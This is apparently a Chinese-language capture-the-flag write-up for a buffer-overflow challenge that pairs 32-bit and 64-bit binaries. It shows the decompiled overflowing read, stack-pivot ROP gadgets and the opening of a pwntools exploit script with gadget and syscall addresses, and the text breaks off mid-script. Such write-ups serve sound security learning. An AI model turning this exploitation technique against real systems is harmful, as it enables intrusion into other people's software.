开始的时候以为随便打通一个程序就行了，重复了好多遍然后每个本地都打通了最后还是不行，最后才隐隐约约想到一个脚本把两个程序都打通的想法，我开始做题的时候就发现了buf长度不一样，所以最后发现得需要一个脚本打通两个程序
关键函数
#32位的
int vul()
{
  char v1; // [esp+Ch] [ebp-10Ch]

  setbuf(stdin, 0);
  setbuf(stdout, 0);
  j_memset_ifunc(&v1, 0, 256);
  read(0, &v1, 0x300u);
  return puts(&v1);
}
#64位的
__int64 vul()
{
  __int64 v0; // rdx
  char buf; // [rsp+0h] [rbp-110h]

  setbuf(stdin, 0LL);
  setbuf(stdout, 0LL);
  j_memset_ifunc(&buf, 0LL, 256LL);
  read(0, &buf, 0x300uLL);
  return puts(&buf, &buf, v0);
}
关键点在于buf到各自栈底ebp（rbp）的长度
利用64位rbp的位置存储32位的可用关键ropgadget
32位：0x080a69f2 : add esp, 0x20 ; ret
64位：0x000000000040cd18 : add esp, 0x80 ; ret
使各自不受影响即可，
本地脚本
from pwn import *

io = process('./__stkof')
int_0x80_addr = 0x080495a3
bss = 0x080DAFC4
pop_dx_cx_bx_ret = 0x0806e9f1
pop_edi_ret=0x08049b1b
pop_rax_ret = 0x080a8af6
read=0x0806C8E0
syscall = 0x0000000000461645
bss_64_addr = 0x6a4e40
pop_rdi_64_ret = 0x4005f6
pop_rsi_64_ret = 0x405895
pop_rdx_64_ret = 0x43b9d5
pop_rax_64_ret = 0x43b97c
add_64_80sp_ret = 0x40cd17